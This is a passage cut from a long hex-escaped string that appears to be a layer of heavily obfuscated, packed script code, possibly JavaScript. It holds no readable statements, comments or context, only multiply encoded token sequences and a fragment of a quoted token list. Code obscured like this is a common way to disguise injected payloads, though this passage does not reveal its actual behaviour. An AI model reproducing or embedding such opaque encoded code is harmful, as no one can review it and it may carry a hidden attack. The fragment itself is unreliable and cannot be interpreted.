x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x